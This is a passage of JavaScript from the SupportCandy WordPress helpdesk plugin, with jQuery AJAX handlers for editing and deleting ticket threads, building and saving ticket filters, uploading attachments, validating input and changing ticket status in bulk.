	var thread = jQuery( el ).closest( '.wpsc-thread' );
	thread.html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_get_edit_thread', ticket_id, thread_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			thread.html( res );
		}
	);
}

/**
 * Set edit thread
 */
function wpsc_it_set_edit_thread(el, uniqueId) {

	var form     = jQuery( 'form.edit-thread' )[0];
	var dataform = new FormData( form );

	var is_tinymce  = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	var description = is_tinymce && tinymce.get( uniqueId ) ? tinyMCE.get( uniqueId ).getContent() : jQuery( '#' + uniqueId ).val().trim();
	if ( ! description) {
		return;
	}

	dataform.append( 'thread_content', description );

	var thread = jQuery( el ).closest( '.wpsc-thread' );
	thread.html( supportcandy.loader_html );

	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			if (thread.next().length > 0) {
				thread.next().before( res );
			} else {
				thread.parent().append( res );
			}
			thread.remove();
		}
	);
}

/**
 * Delete thread
 */
function wpsc_it_thread_delete(el, ticket_id, thread_id, nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var thread = jQuery( el ).closest( '.wpsc-thread' );
	thread.html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_thread_delete', ticket_id, thread_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			if (res.trim()) {
				if (thread.next().length > 0) {
					thread.next().before( res );
				} else {
					thread.parent().append( res );
				}
			}
			thread.remove();
		}
	);
}

/**
 * Get thread html
 */
function wpsc_it_get_thread(el, ticket_id, thread_id, _ajax_nonce) {

	var thread = jQuery( el ).closest( '.wpsc-thread' );
	thread.html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_get_thread', ticket_id, thread_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			if (thread.next().length > 0) {
				thread.next().before( res );
			} else {
				thread.parent().append( res );
			}
			thread.remove();
		}
	);
}

/**
 * View thread log
 */
function wpsc_it_view_thread_log(ticket_id, thread_id, log_id, _ajax_nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_it_view_thread_log', ticket_id, thread_id, log_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * View thread
 */
function wpsc_it_view_deleted_thread(ticket_id, thread_id, _ajax_nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_it_view_deleted_thread', ticket_id, thread_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Restore thread
 */
function wpsc_it_restore_thread(ticket_id, thread_id, _ajax_nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	wpsc_close_modal();
	var thread = jQuery( '.wpsc-thread.' + thread_id );
	thread.html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_restore_thread', ticket_id, thread_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			if (thread.next().length > 0) {
				thread.next().before( res );
			} else {
				thread.parent().append( res );
			}
			thread.remove();
		}
	);
}

/**
 * Restore thread
 */
function wpsc_it_thread_delete_permanently(ticket_id, thread_id, _ajax_nonce) {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	wpsc_close_modal();
	var thread = jQuery( '.wpsc-thread.' + thread_id );
	thread.html( supportcandy.loader_html );

	var data = { action: 'wpsc_it_thread_delete_permanently', ticket_id, thread_id, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			thread.remove();
		}
	);
}

/**
 * Get macros modal UI
 */
function wpsc_get_macros() {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_get_macros',
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
			jQuery( 'input[type=text]' ).focus();
		}
	);
}

/**
 * Add and condition item
 * @param {*} el 
 * @param {*} uniqueId 
 */
function wpsc_add_and_condition( el, uniqueId ) {

	var container = jQuery( el ).closest( '.wpsc-form-filter-container' ).find( '.and-container' );
	container.append( jQuery( '.and-template.' + uniqueId ).html() );
	container = container.find( '.and-item:last-child .or-container' );
	container.append( jQuery( '.or-template.' + uniqueId ).html() );
	container.find( 'select' ).selectWoo();
}

/**
 * Add and condition item
 * @param {*} el 
 * @param {*} uniqueId 
 */
function wpsc_add_or_condition( el, uniqueId ) {

	var container = jQuery( el ).closest( '.and-item' ).find( '.or-container' );
	container.append( jQuery( '.or-template.' + uniqueId ).html() );
	container.find(':last-child').find('select').selectWoo();
}

/**
 * Remove condition item
 * @param {*} el 
 */
function wpsc_remove_condition_item( el ) {

	var andItem = jQuery( el ).closest( '.and-item' );
	jQuery( el ).closest( '.wpsc-form-filter-item' ).remove();
	if ( andItem.find( '.or-container' ).children().length === 0 ) {
		jQuery( andItem ).remove();
	}
}

/**
 * Get JSON string for the condition input of given name
 * @param {*} name 
 */
function wpsc_get_condition_json( name ) {

	var conditions = [];
	jQuery( '.wpsc-form-filter-container.' + name + ' .and-item' ).each(
		function () {
			var andCondition = [];
			jQuery( this ).find( '.wpsc-form-filter-item' ).each(
				function () {
					var slug = jQuery( this ).find( 'select.filter' ).first().val();
					if ( ! slug) {
						return;
					}
					var operator = jQuery( this ).find( 'select.operator' ).first().val();
					if ( ! operator) {
						return;
					}
					var operand_val_1 = jQuery( this ).find( '.operand_val_1' ).first().val();
					if ( ! operand_val_1) {
						return;
					}
					var filter = { slug, operator, operand_val_1 };
					if (operator === 'BETWEEN') {
						var operand_val_2 = jQuery( this ).find( '.operand_val_2' ).first().val();
						if ( ! operand_val_2) {
							return;
						}
						filter.operand_val_2 = operand_val_2;
					}
					andCondition.push( filter );
				}
			);
			conditions.push( andCondition );
		}
	);
	return conditions;
}

/**
 * Get form filter oprators
 */
function wpsc_get_ticket_filter_operators(el, nonce) {

	var content = jQuery( el ).closest( '.content' );
	var slug    = jQuery( el ).val().trim();

	content.find( '.conditional, .wpsc-inline-loader' ).remove();
	if ( ! slug) {
		return;
	}

	content.append( supportcandy.inline_loader );
	var data = {
		action: 'wpsc_get_ticket_filter_operators',
		slug: slug,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			content.find( '.wpsc-inline-loader' ).remove();
			content.append( response );
		}
	);
}

/**
 * Get ticket filter value input(s)
 */
function wpsc_get_ticket_filter_operands(el, id, nonce) {

	var content  = jQuery( el ).closest( '.content' );
	var operator = jQuery( el ).val().trim();

	content.find( '.conditional.operand, .wpsc-inline-loader' ).remove();
	if ( ! operator) {
		return;
	}

	content.append( supportcandy.inline_loader );
	var data = {
		action: 'wpsc_get_ticket_filter_operands',
		operator,
		id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			content.find( '.wpsc-inline-loader' ).remove();
			content.append( response );
		}
	);
}

/**
 * Single file attachment upload handler
 */
function wpsc_set_attach_single(el, uniqueId, slug) {

	var fileAttachment = el.files[0];
	wpsc_file_upload( fileAttachment, uniqueId, slug, true );
	jQuery( el ).val( '' );
}

/**
 * Myltiple file attachment upload handler
 */
function wpsc_set_attach_multiple(el, uniqueId, slug) {

	jQuery.each(
		el.files,
		function (index, fileAttachment) {
			wpsc_file_upload( fileAttachment, uniqueId, slug );
		}
	);
	jQuery( el ).val( '' );
}

/**
 * Trigger description attachments
 */
function wpsc_trigger_desc_attachments(uniqueId) {

	jQuery( 'input.' + uniqueId ).trigger( 'click' );
}

/**
 * Remove an attachment
 */
function wpsc_remove_attachment(el) {

	var single   = jQuery( el ).data( 'single' );
	var uniqueId = jQuery( el ).data( 'uniqueid' );
	jQuery( el ).closest( '.wpsc-editor-attachment' ).remove();
	if (single) {
		jQuery( 'input.' + uniqueId ).show();
	}
}

/**
 * Attachment upload progess update
 */
function wpscAttachmentUploadProgress(e) {

	if (e.lengthComputable) {
		var max     = e.total;
		var current = e.loaded;
		var progrss = current / max;
		e.currentTarget.attachment.find( '.attachment-waiting' ).circleProgress( 'value', progrss );
	}
}

/**
 * Change raised by or create ticket as
 */
function wpsc_get_change_create_as(nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_change_create_as', _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Change create as
 */
function wpsc_set_change_create_as(uniqueId, _ajax_nonce) {

	var name  = jQuery( 'input.name.' + uniqueId ).val().trim();
	var email = jQuery( 'input.email.' + uniqueId ).val().trim();
	if ( ! name || ! email) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	if ( ! validateEmail( email )) {
		alert( supportcandy.translations.invalidEmail );
		return;
	}

	var data = { action: 'wpsc_add_new_create_as', name, email, _ajax_nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( 'input.name' ).val( response.name );
			jQuery( 'input.email' ).val( response.email );

			// add option and select.
			if (jQuery( 'select.create-as' ).val() != response.id) {
				var newOption = new Option( response.label, response.id, false, false );
				jQuery( 'select.create-as' ).append( newOption );
				jQuery( 'select.create-as' ).val( response.id ).trigger( 'change' );
			}

			wpsc_close_modal();
			wpsc_after_change_create_as();
		}
	);

}

/**
 * Check visibility conditions
 */
function wpsc_check_tff_visibility() {

	var conditionalFields = jQuery( '.wpsc-tff.conditional' );
	if (conditionalFields.length === 0) {
		return;
	}

	var form     = jQuery( 'form.wpsc-create-ticket' )[0];
	var dataform = new FormData( form );

	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	if (is_tinymce && tinymce.get( 'description' )) {
		var description = tinyMCE.get( 'description' ).getContent();
	} else {
		var description = jQuery( '#description' ).val();
	}

	dataform.append( 'description', description );
	dataform.append( 'action', 'wpsc_check_tff_visibility' );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (results) {

			jQuery.each(
				results,
				function (key, val) {
					if (parseInt( val ) === 0) {
						jQuery( '.wpsc-tff.' + key ).addClass( 'wpsc-hidden' );
						jQuery( '.wpsc-tff.' + key ).removeClass( 'wpsc-visible' );
					} else {
						jQuery( '.wpsc-tff.' + key ).removeClass( 'wpsc-hidden' );
						jQuery( '.wpsc-tff.' + key ).addClass( 'wpsc-visible' );
					}
				}
			);
		}
	);
}

/**
 * Validate input for email address
 */
function validateEmail(email) {
	var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	return re.test( email );
}

/**
 * Validate input for URL
 */
function validateURL(url) {
	var re = /^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/;
	return re.test( url );
}

/**
 * Validate input for number
 */
function validateNumber(number) {
	var re = /^[0-9]+$/;
	return re.test( number );
}

/**
 * Change event for filter
 */
function wpsc_tl_filter_change(el) {

	supportcandy.prevFilter = supportcandy.ticketList.filters.filterSlug;
	var filterSlug          = jQuery( el ).val().trim();
	if (filterSlug != 'custom') {
		var filters                     = { filterSlug };
		supportcandy.ticketList.filters = filters;
		wpsc_get_tickets();
	} else {
		wpsc_tl_get_custom_filter();
	}
}

/**
 * Change ticket list page
 */
function wpsc_tl_set_page(page) {

	switch (page) {

		case 'first':
			if (supportcandy.ticketList.pagination.current_page == 1) {
				return;
			}
			supportcandy.ticketList.filters.page_no = 1;
			break;

		case 'prev':
			if (supportcandy.ticketList.pagination.current_page < 2) {
				return;
			}
			supportcandy.ticketList.filters.page_no = supportcandy.ticketList.pagination.current_page - 1;
			break;

		case 'next':
			if ( ! supportcandy.ticketList.pagination.has_next_page) {
				return;
			}
			supportcandy.ticketList.filters.page_no = supportcandy.ticketList.pagination.current_page + 1;
			break;

		case 'last':
			if (supportcandy.ticketList.pagination.current_page == supportcandy.ticketList.pagination.total_pages) {
				return;
			}
			supportcandy.ticketList.filters.page_no = supportcandy.ticketList.pagination.total_pages;
			break;
	}
	wpsc_get_tickets();
}

/**
 * Reset ticket list filters
 */
function wpsc_tl_reset_filter() {
	var filters                     = { filterSlug: "" };
	supportcandy.ticketList.filters = filters;
	wpsc_get_tickets();
}

/**
 * Search input keyup
 */
function wpsc_tl_search_keyup(e, el) {
	if (e.keyCode !== 13) {
		return;
	}
	var search                              = jQuery( el ).val().trim();
	supportcandy.ticketList.filters.search  = search;
	supportcandy.ticketList.filters.page_no = 1;
	wpsc_get_tickets();
}

/**
 * Apply filters
 */
function wpsc_tl_apply_filter_btn_click() {
	supportcandy.ticketList.filters.search  = jQuery( 'input.wpsc-search-input' ).val().trim();
	supportcandy.ticketList.filters.orderby = jQuery( 'select.wpsc-input-sort-by' ).val();
	supportcandy.ticketList.filters.order   = jQuery( 'select.wpsc-input-sort-order' ).val();
	supportcandy.ticketList.filters.page_no = 1;
	wpsc_get_tickets();
}

/**
 * Get custom filter UI
 */
function wpsc_tl_get_custom_filter() {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_get_tl_custom_filter',
		_ajax_nonce: supportcandy.nonce
	};
	if ( supportcandy.ticketList.filters.filterSlug == 'custom' ) {
		data.filters = supportcandy.ticketList.filters;
	}
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Apply custom filter
 */
function wpsc_tl_apply_custom_filter(el) {

	var filters = wpsc_get_condition_json( 'custom_filters' );
	if ( filters.length === 0 || ( filters.length === 1 && filters[0].length === 0 )  ) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	filters = {
		'filterSlug': 'custom',
		'parent-filter': jQuery( '.wpsc-tl-custom-filter select[name=parent-filter]' ).val(),
		'filters': JSON.stringify( filters ),
		'orderby': jQuery( '.wpsc-tl-custom-filter select[name=sort-by]' ).val(),
		'order': jQuery( '.wpsc-tl-custom-filter select[name=sort-order]' ).val(),
		'page_no': 1
	};

	supportcandy.ticketList.filters = filters;
	wpsc_close_modal();
	wpsc_get_tickets();
}

/**
 * Edit ticket list filter
 */
function wpsc_tl_edit_filter() {

	if ( supportcandy.ticketList.filters.filterSlug == 'custom' ) {
		wpsc_tl_get_custom_filter();
	} else {
		wpsc_tl_get_edit_saved_filter();
	}
}

/**
 * Add saved filter
 */
function wpsc_tl_add_saved_filter() {

	var filters = wpsc_get_condition_json( 'custom_filters' );
	if ( filters.length === 0 || ( filters.length === 1 && filters[0].length === 0 )  ) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	filters = {
		'parent-filter': jQuery( '.wpsc-tl-custom-filter select[name=parent-filter]' ).val(),
		'filters': JSON.stringify( filters ),
		'orderby': jQuery( '.wpsc-tl-custom-filter select[name=sort-by]' ).val(),
		'order': jQuery( '.wpsc-tl-custom-filter select[name=sort-order]' ).val(),
	};

	supportcandy.tempFilters = filters;
	wpsc_close_modal();
	setTimeout(
		function () {
			wpsc_tl_get_add_saved_filter();
		},
		500
	);
}

/**
 * Get add saved filter ui
 */
function wpsc_tl_get_add_saved_filter() {
	wpsc_show_modal();
	var data = { action: 'wpsc_tl_get_add_saved_filter' };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Save and apply custom filter
 */
function wpsc_tl_set_add_saved_filter(el, nonce) {

	var label = jQuery( 'input.wpsc-cf-label' ).val().trim();
	if ( ! label) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );

	var data           = {
		action: 'wpsc_tl_set_add_saved_filter',
		filters: supportcandy.tempFilters,
		_ajax_nonce: nonce
	};
	data.filters.label = label;

	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			supportcandy.ticketList.filters = { filterSlug: response.slug };
			wpsc_close_modal();
			wpsc_get_ticket_list();
		}
	);
}

/**
 * Get edit saved filter modal
 */
function wpsc_tl_get_edit_saved_filter() {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_tl_get_edit_saved_filter',
		filterSlug: supportcandy.ticketList.filters.filterSlug,
		_ajax_nonce: supportcandy.nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Set edit saved filter
 */
function wpsc_tl_set_edit_saved_filter(el) {

	var label = jQuery( 'input.wpsc-cf-label' ).val().trim();
	if ( ! label) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	var filters = wpsc_get_condition_json( 'custom_filters' );
	if ( filters.length === 0 || ( filters.length === 1 && filters[0].length === 0 )  ) {
		alert( supportcandy.translations.req_fields_missing );
		return;
	}

	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );

	var form     = jQuery( '.wpsc-tl-custom-filter' )[0];
	var dataform = new FormData( form );
	dataform.append( 'filters', JSON.stringify( filters ) );

	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_ticket_list();
		}
	);
}

/**
 * Delete saved filter
 */
function wpsc_tl_delete_saved_filter() {

	var flag = confirm( supportcandy.translations.confirm );
	if ( ! flag) {
		return;
	}

	var data = {
		action: 'wpsc_tl_delete_saved_filter',
		slug: supportcandy.ticketList.filters.filterSlug,
		_ajax_nonce: supportcandy.nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (res) {
			supportcandy.ticketList.filters = { filterSlug: '' };
			wpsc_get_ticket_list();
		}
	);
}

/**
 * Close custom filter modal
 */
function wpsc_tl_close_custom_filter_modal() {

	jQuery( 'select.wpsc-input-filter' ).val( supportcandy.prevFilter );
	wpsc_close_modal();
}

/**
 * Get form filter oprators
 */
function wpsc_tc_get_operators(el, nonce) {

	var content = jQuery( el ).closest( '.content' );
	var slug    = jQuery( el ).val().trim();

	content.find( '.conditional, .wpsc-inline-loader' ).remove();
	if ( ! slug) {
		return;
	}

	content.append( supportcandy.inline_loader );
	var data = {
		action: 'wpsc_tc_get_operators',
		slug: slug,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			content.find( '.wpsc-inline-loader' ).remove();
			content.append( response );
		}
	);
}

/**
 * Get email notification condition operands
 */
function wpsc_tc_get_operand(el, slug, nonce) {

	var content  = jQuery( el ).closest( '.content' );
	var operator = jQuery( el ).val().trim();

	content.find( '.conditional.operand, .wpsc-inline-loader' ).remove();
	if ( ! operator) {
		return;
	}

	content.append( supportcandy.inline_loader );
	var data = {
		action: 'wpsc_tc_get_operand',
		operator,
		slug,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			content.find( '.wpsc-inline-loader' ).remove();
			content.append( response );
		}
	);
}

/**
 * Add image to editor
 *
 * @param {*} editor
 */
function wpsc_add_custom_image_tinymce(editor, nonce) {

	wpsc_show_modal();
	var data = {
		action: 'wpsc_add_custom_image_tinymce',
		editor_id: editor.id,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Check whether given url has image or not
 *
 * @param {*} url
 */
function isValidImageURL(url) {
	if (typeof url !== 'string') {
		return false;
	}
	return ! ! url.match( /\w+\.(jpg|jpeg|gif|png|tiff|bmp)$/gi );
}

/**
 * Upload image to tinymce editor
 *
 * @param {*} el
 */
function wpsc_insert_editor_img(ed) {

	if (jQuery( '#wpsc-tinymce-image-url' ).val().trim() === '' && validateURL( jQuery( '#wpsc-tinymce-image-url' ).val().trim() ) && isValidImageURL( jQuery( '#wpsc-tinymce-image-url' ).val().trim() )) {
		alert( supportcandy.translations.req_fields_error );
		return;
	}

	if (jQuery( '#wpsc-tinymce-image-width' ).val().trim() === '') {
		alert( supportcandy.translations.req_fields_error );
		return;
	}

	if (jQuery( '#wpsc-tinymce-image-height' ).val().trim() === '') {
		alert( supportcandy.translations.req_fields_error );
		return;
	}

	var is_tinymce = (typeof tinyMCE != "undefined") && tinyMCE.activeEditor && ! tinyMCE.activeEditor.isHidden();
	if ( ! is_tinymce) {
		return;
	}

	wpsc_close_modal();

	var source = jQuery( '#wpsc-tinymce-image-url' ).val().trim();
	var height = jQuery( '#wpsc-tinymce-image-height' ).val().trim();
	var width  = jQuery( '#wpsc-tinymce-image-width' ).val().trim();
	tinymce.get( ed ).execCommand( 'mceInsertContent', false, '<img height="' + height + '" width="' + width + '" src="' + source + '"/>' );
}

/**
 * Add image to editor
 *
 * @param {*} editor
 */
function wpsc_edit_custom_image_tinymce(editor, image_obj, nonce) {

	if ( ! (editor && image_obj)) {
		alert( supportcandy.translations.req_fields_error );
		return;
	}

	wpsc_show_modal();
	var data = {
		action: 'wpsc_edit_custom_image_tinymce',
		editor_id: editor.id,
		height: image_obj.height,
		width: image_obj.width,
		src: image_obj.src,
		_ajax_nonce: nonce
	};
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			// Set to modal.
			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			// Display modal.
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Get create ticket from thread
 */
function wpsc_it_thread_new_ticket(el, ticket_id, thread_id, nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_it_thread_new_ticket', ticket_id, thread_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Get thread info
 *
 * @param {*} thread_id
 */
function wpsc_it_thread_info(el, ticket_id, thread_id, nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_it_thread_info', thread_id, ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Set thread new ticket
 */
function wpsc_it_set_thread_new_ticket(el, thread_id, nonce) {

	var form     = jQuery( 'form.new_ticket_from_thread' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (response) {

			wpsc_close_modal();
			wpsc_get_individual_ticket( response.ticket_id );
		}
	);
}

/**
 * Get customer other tickets
 */
function wpsc_get_rb_other_tickets(el, ticket_id, nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_rb_other_tickets', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 * Get raised by info
 */
function wpsc_get_rb_info(el, ticket_id, nonce) {

	wpsc_show_modal();
	var data = { action: 'wpsc_get_rb_info', ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-modal-header' ).text( response.title );
			jQuery( '.wpsc-modal-body' ).html( response.body );
			jQuery( '.wpsc-modal-footer' ).html( response.footer );
			wpsc_show_modal_inner_container();
		}
	);
}

/**
 *  Thread expander
 */
function wpsc_ticket_thread_expander_toggle(el) {

	var height = parseInt( jQuery( el ).parent().find( '.thread-text' ).height() );
	if (height === 100) {
		jQuery( el ).parent().find( '.thread-text' ).height( 'auto' );
		jQuery( el ).text( supportcandy.translations.view_less );
	} else {
		jQuery( el ).parent().find( '.thread-text' ).height( 100 );
		jQuery( el ).text( supportcandy.translations.view_more );
	}
}

/**
 * Get change bulk status
 */
function wpsc_bulk_change_status(nonce) {

	var items   = jQuery( '.wpsc-bulk-select:checked' );
	var checked = items.length === 0 ? false : true;
	jQuery( '.wpsc-bulk-selector' ).prop( 'checked', checked );
	if (items.length != 0) {
		var ticket_ids = jQuery( '.wpsc-bulk-select:checked' ).map( function () { return this.value; } ).get();
		wpsc_show_modal();
		var data = { action: 'wpsc_bulk_change_status', ticket_ids, _ajax_nonce: nonce };
		jQuery.post(
			supportcandy.ajax_url,
			data,
			function (response) {

				// Set to modal.
				jQuery( '.wpsc-modal-header' ).text( response.title );
				jQuery( '.wpsc-modal-body' ).html( response.body );
				jQuery( '.wpsc-modal-footer' ).html( response.footer );
				// Display modal.
				wpsc_show_modal_inner_container();
			}
		);
	}
}

/**
 * Load older threads
 */
function wpsc_load_older_threads(el, ticket_id) {

	if (supportcandy.reply_form_position === 'top') {
		jQuery( '.wpsc-it-thread-section-container' ).append( supportcandy.loader_html );
	} else {
		jQuery( '.wpsc-it-thread-section-container' ).prepend( supportcandy.loader_html );
	}

	var oldBtnContainer = jQuery( el ).parent();
	oldBtnContainer.hide();

	var data = { action: 'wpsc_load_older_threads', ticket_id, last_thread: supportcandy.threads.last_thread };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {

			jQuery( '.wpsc-it-thread-section-container' ).find( '.wpsc-loader' ).remove();
			// add threads.
			if (supportcandy.reply_form_position === 'top') {
				jQuery( '.wpsc-it-thread-section-container' ).append( response.threads );
			} else {
				var scrollHeightBody = jQuery( 'body' ).prop( 'scrollHeight' );
				var windowScrollTop  = jQuery( window ).scrollTop();
				jQuery( '.wpsc-it-thread-section-container' ).prepend( response.threads );
				var scrollDiff = jQuery( 'body' ).prop( 'scrollHeight' ) - scrollHeightBody;
				jQuery( window ).scrollTop( windowScrollTop + scrollDiff );
			}
			// show btn if there are more threads available.
			if ( response.has_next_page ) {
				supportcandy.threads.last_thread = response.last_thread;
				oldBtnContainer.show();
			}
		}
	);
}

/**
 * Set change bulk status
 */
function wpsc_set_bulk_change_status(el) {

	var form     = jQuery( 'form.frm-edit-bulk-status' )[0];
	var dataform = new FormData( form );
	jQuery( '.wpsc-modal-footer button' ).attr( 'disabled', true );
	jQuery( el ).text( supportcandy.translations.please_wait );
	jQuery.ajax(
		{
			url: supportcandy.ajax_url,
			type: 'POST',
			data: dataform,
			processData: false,
			contentType: false
		}
	).done(
		function (res) {
			wpsc_close_modal();
			wpsc_get_ticket_list();
			send_email_notifications();
		}
	);
}

/**
 * Get bulk assign agent
 */
function wpsc_bulk_assign_agents(nonce) {

